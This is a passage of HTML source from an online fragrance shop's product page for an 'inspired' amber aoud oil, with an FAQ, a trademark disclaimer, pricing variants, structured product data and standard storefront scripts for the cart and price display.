                      <p><strong>How will I know what scent I like?</strong><br/><br/>You can find your perfect scent by filling in our <a href="https://amourscents.com/pages/scent-quiz" title="https://amourscents.com/pages/scent-quiz"><strong>Scent Quiz!</strong></a> Try our samples or a full bottle <strong>risk-free</strong> to discover your favourite. Our <a href="/policies/refund-policy" title="Refund Policy"><strong>30-Day Money Back Guarantee</strong></a> applies, so you're safe.<br/><br/><strong>How closely do the fragrances resemble the original?<br/><br/></strong>Our fragrances are 90% identical to designer scents, capturing their essence with top-quality ingredients from Switzerland and Dubai for exceptional longevity and potency.<br/><br/><strong>What is the longevity of your fragrances?<br/><br/></strong>Crafted with <strong>Pure 100% Oil Concentration</strong>, delivering an experience that goes beyond what most brands offer. Our fragrance lingers on your skin, unveiling a luxurious aroma that <strong>lasts all day and night.</strong><br/><br/><strong>Are your products safe to use?<br/><br/></strong>Yes, all our products are safe, using high-quality ingredients and tested to meet industry standards. Please check the ingredients and warnings for skin compatibility.<br/><br/><strong>Perfume or Oil Fragrance? – Which One Suits Me?<br/><br/>Perfume: </strong>Alcohol-based with a lighter, more diffused scent. Our Pure 30% Oil Concentration outperforms most brands (10-15%). Perfect for layering with our oil fragrance.<br/><br/><strong>Oil Fragrance: </strong>100% Pure Oil, Alcohol-Free, Non-Diluted. Longer-lasting than perfume, more intimate scent.<br/><br/><strong>Have Questions? </strong><a href="https://al-noor-shopping.myshopify.com/pages/contact-us" target="_blank" title="Contact Us"><strong>Contact Us</strong></a></p>
                      

                      

                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="!text-24 md:!text-20 material-icon material-symbols-outlined filled">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Disclaimer
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_czecMt-template--24763292287352__main">
                      <p>The products listed on our website are inspired by high-end designer fragrances and are <strong>not </strong>endorsed by the original brands. They are made to capture the essence of the designer fragrances, but they are in no way affiliated with, endorsed by, or manufactured by the original designer brands. All product names, company names, logos, and trademarks™️ are the property of their respective owners and are used for descriptive purposes only.<br/><br/>While we strive to provide accurate product information, manufacturers may occasionally update ingredient lists and packaging. The actual product you receive may differ from the details provided on our website. If you have concerns about a product, please contact us at <strong>info@amourscents.com<br/></strong></p>
                      

                      

                    </div>
                  </div>
                </div></product-info>
      </div>

      <div class="asd hidden md:block md:mt-12">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594"
      alt="X3 50ml Oil Fragrance Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 50ml Oil Fragrance Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £120
      </div>
      <div>
        £69.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 41%
      </div>
    </div>

    <a href=" /products/x3-50ml-oil-fragrance-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
    </div>

    

<product-modal id="ProductModal-template--24763292287352__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24763292287352__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&width=550 550w,//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182044536"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&width=550 550w,//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/products/amberaoud_af411ef9-f2b0-427c-ae5b-fe6d134a9fc0.jpg?v=1743900427&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31623930118339"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&width=550 550w,//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/2_11d8b665-8815-4f75-823b-e5a9c7f85226.jpg?v=1743900426&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182110072"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/OilFragrance_69caeb0d-8f11-41bc-b904-68ef07123861.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64522014163320"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/5_6e312ea4-2518-4c96-82be-a1efd93f2c04.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182241144"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/6_18ec066f-ba02-4a25-8402-6618173e26dd.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182273912"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/7_1257ff51-2411-4dcf-ae74-0b9ac1336452.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182339448"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/8_Men_de523532-ec35-4084-ae13-6ccaf19ca31c.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182404984"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/8_Women_6f05d047-3ce8-4cac-b27e-2d708b6d7fef.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182470520"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/9_738b96a8-4b72-4ba3-a925-397c5c094e43.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182503288"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&width=550 550w,//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//amourscents.com/cdn/shop/files/10_ec6d28ac-c5c2-4771-bd67-254e7ba7dca2.jpg?v=1749918057&width=1445"
    alt="Amber Aoud Oil (Inspired)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="64153182536056"
  ></div>
  </div>
</product-modal>


    


    <div class="sticky-buy-button main-product-form" id="sticky-buy-button">
  <div class="sticky-product-form">
    <div class="sticky-product-variants"><select name="id"><option value="37898735485123" data-price="£11.99" data-value="10ML" selected>10ML</option><option value="37898735550659" data-price="£17.99" data-value="20ML">20ML</option><option value="41407034360003" data-price="£24.99" data-value="30ML">30ML</option><option value="41407036457155" data-price="£29.99" data-value="50ML">50ML</option></select></div>
    <input
      type="hidden"
      name="selling_plan"
      value=""
      class="product-variant-id"
    >
    <div class="product-form__buttons h-full sp"><button
        id="ProductSubmitStickyButton-template--24763292287352__main"
        type="submit"
        name="add"
        class="mmb-0 h-full rounded-[8px] uppercase py-20 button button--full-width button--margin-x featured-product-atc-template--24763292287352__main"
        
        data-required-fields="0"
        data-valid-fields="0"
      >
        <span class="main-atc__error" style="display:none;"></span>
        <span class="main-atc__label button__label">
          <span class="main-atc__label__text">Add to cart</span>
          • <span id="sticky-atc-price-template--24763292287352__main" class='sticky-atc-price'>
              <span>£11.99</span>
          </span>
        </span>
        <div class="loading-overlay__spinner hidden">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
        <img src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown_1.png?v=1725041082" style="width:30px;">
      </button>
    </div>
  </div>
</div>
<script type="application/json" id="productVariants">
  [{"id":37898735485123,"title":"10ML","option1":"10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 10ML","public_title":"10ML","options":["10ML"],"price":1199,"weight":0,"compare_at_price":1500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37898735550659,"title":"20ML","option1":"20ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 20ML","public_title":"20ML","options":["20ML"],"price":1799,"weight":0,"compare_at_price":2500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407034360003,"title":"30ML","option1":"30ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 30ML","public_title":"30ML","options":["30ML"],"price":2499,"weight":0,"compare_at_price":3200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41407036457155,"title":"50ML","option1":"50ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Amber Aoud Oil (Inspired) - 50ML","public_title":"50ML","options":["50ML"],"price":2999,"weight":0,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
</script>

<script>
  (function () {
    document.addEventListener("DOMContentLoaded", function(){
      var product_form = document.getElementById('ProductForm-template--24763292287352__main');
      const sticky_buy_btn_container = document.getElementById('sticky-buy-button');
      const buy_button = document.getElementById('ProductSubmitButton-template--24763292287352__main');
      const sticky_buy_button = document.getElementById('ProductSubmitStickyButton-template--24763292287352__main');
      const sticky_price = document.getElementById('sticky-atc-price-template--24763292287352__main');
      const sticky_select = sticky_buy_btn_container.querySelector('select[name="id"]');
      const money_format = '£{{amount}}';
      let variant_id = '37898735485123';
      var variants = JSON.parse(document.getElementById('productVariants').textContent);
      var selling_plan_input = document.querySelector('.sticky-product-form input[name="selling_plan"]');

      window.onscroll = function() {
        let scroll_y = window.scrollY;
        let rect = product_form.getBoundingClientRect();
        if(rect.y <= -100) {
          sticky_buy_btn_container.classList.add('show');
        } else {
          sticky_buy_btn_container.classList.remove('show');
        }
      };

      if(sticky_select && sticky_price) {
        sticky_select.addEventListener('change', function() {
          const selectedIndex = this.selectedIndex;
          const selectedOption = this.options[selectedIndex];
          let selectedValue = selectedOption.dataset.value;
          console.log("selectedValue",selectedValue)
          let variant_input_id = document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).getAttribute("id");
          let selectedLabel = document.querySelector('variant-selects label[for="'+variant_input_id+'"]');
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).checked = true;
          document.querySelector(`.quantity-breaks-container input[value="${selectedValue}"]`).dispatchEvent(new Event('change', { bubbles: true }));
          console.log("selectedLabel",selectedLabel)
          
          
        });
        document.querySelectorAll('.quantity-breaks-container input').forEach(input => {
          input.addEventListener('change', function() {
            let value = this.value;
            let sticky_select_option = sticky_select.querySelector('option[data-value="'+value+'"]').value;
            sticky_select.value = sticky_select_option;
          });
        });
      }
      
      const changePrice = function(variant_id,selling_plan_id) {
        const atc_price = document.getElementById('main-atc-price-template--24763292287352__main');
        const sticky_atc_price = document.getElementById('sticky-atc-price-template--24763292287352__main');
        
        const result = Object.entries(variants).filter(([key, value]) => value.id == variant_id);
        
        for (const key in result[0]) {
          if(selling_plan_id) {
            if(result[0][key].selling_plan_allocations) {
              let selling_plan_allocations = result[0][key].selling_plan_allocations;
              for (const i in selling_plan_allocations) {
                let selling_plan_allocation = selling_plan_allocations[i];
                if(selling_plan_allocation.selling_plan_id == selling_plan_id) {
                  let price = money_format.replace('{{amount}}',parseFloat(selling_plan_allocation.price/100).toFixed(2));
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                  const observer = new MutationObserver((mutationList, observer) => {
                    if(!atc_price.classList.contains('hidden')) {
                      atc_price.innerHTML = price;
                      sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                    }
                    observer.disconnect();
                  });
                  observer.observe(atc_price, { attributes: true });
                }
              }
            }
          } else {
            if(result[0][key].price) {
              let price = money_format.replace('{{amount}}',parseFloat(result[0][key].price/100).toFixed(2));
              atc_price.innerHTML = price;
              sticky_atc_price.innerHTML = '<span>'+price+'</span>';
              console.log("price",price,atc_price,sticky_atc_price)
              const observer = new MutationObserver((mutationList, observer) => {
                if(!atc_price.classList.contains('hidden')) {
                  atc_price.innerHTML = price;
                  sticky_atc_price.innerHTML = '<span>'+price+'</span>';
                }
                observer.disconnect();
              });
              observer.observe(atc_price, { attributes: true });
            }
          }
        }
      }

      window.addEventListener('skio:plan-picker:loaded', function(e) {
        console.log('skio:plan-picker:loaded')
        const skio_picker = document.querySelector('.skio-plan-picker');
        const skio_group_label = skio_picker.querySelector('.skio-group-label');
        if(skio_group_label) {
          skio_group_label.click();
        }
        if(skio_picker) {
          selling_plan_input = skio_picker.querySelector('input[name="selling_plan"]');
          
          
          selling_plan_input.addEventListener('change', function(event) {
            variant_id = product_form.querySelector('input[name="id"]').value;
            changePrice(variant_id,selling_plan_input.value);
          });
        }
      });

      product_form.addEventListener('change', function(event) {
        variant_id = product_form.querySelector('input[name="id"]').value;
        if(selling_plan_input.value) {
          changePrice(variant_id,selling_plan_input.value);
        }
      });

      variant_id = product_form.querySelector('input[name="id"]').value;
      changePrice(variant_id,selling_plan_input.value);

      sticky_buy_button.addEventListener('click', function(e) {
        e.preventDefault();
        buy_button.click();
      });
    
    });
  })();
</script>
<script src="//amourscents.com/cdn/shop/t/194/assets/product-modal.js?v=52128055760098790431768233252" defer="defer"></script>
      <script src="//amourscents.com/cdn/shop/t/194/assets/media-gallery.js?v=21621056841727037201768233248" defer="defer"></script><script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--24763292287352__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--24763292287352__main"]') ||
          document.querySelector('variant-selects[data-section="template--24763292287352__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--24763292287352__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--24763292287352__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Amber Aoud Oil (Inspired)",
        "url": "https:\/\/amourscents.com\/products\/amber-aoud-oil-inspired",
        "image": [
            "https:\/\/amourscents.com\/cdn\/shop\/files\/1_ce81a933-c8ce-42b1-b5c3-3af92a67b405.jpg?v=1743900427\u0026width=1920"
          ],
        "description": "\nLUXURIOUS PREMIUM QUALITY - A fragrance that stands at an impressive 90% similarity to the original, ensuring the quality remains intact. 100% pure oil, non-diluted, alcohol \u0026amp; vegan free. Highly hydrates your skin, leaving behind a highly potent memorable fragrance. Crafted with the finest oils, guaranteeing an enduring fragrance that exceeds all expectations. Elevate your senses with a luxurious aroma, defining sophistication and longevity in a way you've never experienced before.\nLONG LASTING – At the heart of our commitment lies an extraordinary dedication to meet elevated standards. Every fragrance is crafted to rival the most expensive fragrances, delivering almost the same exquisite ingredients. Our fragrances hold luxurious oils and precise note blending allows the allure to last all day and night. Embrace the promise of outstanding quality and long-lasting performance.\nFRESH AND SENSUAL - The fragrance is rich, soft, sweet, spicy, warm and sensual. This sumptuous scent builds a sweet and spicy accord around the central note of Aoud. The elegant tones of Rose are met with the fruity sweetness of Fig and the balsamic sweetness of Benzoin, as Cinnamon and Saffron lend their resonating warmth. Enveloping fragrance fans in a cloud of olfactive majesty, the cult status of Amber Aoud is not without justification.\nINSPIRED VS ORIGINAL – Why break the bank when you can have it at a fraction of the cost? Enjoy the same fragrance from us without the guilt of running out your original bottle – we dare you to tell the difference.\nABOUT OUR PRODUCTS – Experience the epitome of luxury with Amour Scents, where we harness the finest oils, expertly blended at high concentrations. Our commitment is unwavering, and our process is organised, ensuring each fragrance is created with genuine care and love. Immerse yourself in sophistication with our long-lasting, captivating scents that defines the essence of true luxury.\n100% SATISFACTION GUARANTEED - Experience the transformative effects of our fragrance risk-free for 30 days. If you don't feel 100% satisfied. We're here to make it right. Enjoy a full, prompt, friendly refund or replacement – your happiness is our priority.\n\n",
        
        "brand": {
          "@type": "Brand",
          "name": "Inspired By"
        },
        "offers": [{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 11.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/amber-aoud-oil-inspired?variant=37898735485123"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 17.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/amber-aoud-oil-inspired?variant=37898735550659"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 24.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/amber-aoud-oil-inspired?variant=41407034360003"
            },
{
              "@type" : "Offer","availability" : "http://schema.org/InStock",
              "price" : 29.99,
              "priceCurrency" : "GBP",
              "url" : "https:\/\/amourscents.com\/products\/amber-aoud-oil-inspired?variant=41407036457155"
            }
]
      }
    </script>
  </div>
</section>


</section><section id="shopify-section-template--24763292287352__17251244083a4434d5" class="shopify-section section"><style>
  .apps-container-template--24763292287352__17251244083a4434d5 {
    background-color: ;
  }
</style>

<div class="apps-container-template--24763292287352__17251244083a4434d5 ">
  <div class="page-width">
    
</div>
</div>

</section><section id="shopify-section-template--24763292287352__featured_collection_tabs_c6kejf" class="shopify-section section"><link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267"
  media="print"
  onload="this.media='all'">
<link
  rel="stylesheet"
  href="//amourscents.com/cdn/shop/t/194/assets/quick-add.css?v=105317371650257021531768233253"
  media="print"
  onload="this.media='all'">
<script src="//amourscents.com/cdn/shop/t/194/assets/quick-add.js?v=167831755224568317711768233254" defer="defer"></script>
<noscript><link href="//amourscents.com/cdn/shop/t/194/assets/template-collection.css?v=145944865380958730931768233267" rel="stylesheet" type="text/css" media="all" /></noscript>


<style>
  .slider-tab-selected {
    background-color: black;
    color: white;
  }
</style>

<div class="isolate gradient content-for-grouping animate-section animate--hidden overflow-x-hidden">
  <div class="collection collection-tabs page-width py-72 md:py-48">
    <div class="text-center md:px-48 leading-tight md:leading-[1.1]">
      <div class="text-[#A17B2B] font-bold">
        </div>
      <div class="text-24">
        <strong>Explore Our Scents</strong>
      </div>
    </div>

    <div class="tabs flex justify-center gap-16 leading-none my-24"><div class="slider-tab border border-black text-[#33333360] font-bold py-4 px-12 rounded-[4px] cursor-pointer" onclick="sliderTab(this, '')">
          
        </div></div>
    <div class="tabs-swiper">
      <div
        id="Slider--1"
        class="s swiper-wrapper"
        role="list"
        aria-label="Slider"><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-100ml-perfume-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=165 165w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=360 360w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533 533w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=720 720w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=940 940w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=1066 1066w,//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774 1080w
          "
    src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 100ml Perfume Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6942460215491"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6942460215491"
          data-rating="4.6"
          data-raters="1641"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-100ml-perfume-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6942460215491"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6942460215491 "
      >
        X3 100ml Perfume Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1641)</span>
          <span class="visually-hidden">1641
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £90
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6942460215491">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6942460215491" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 100ml Perfume Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6942460215491"
              type="button"
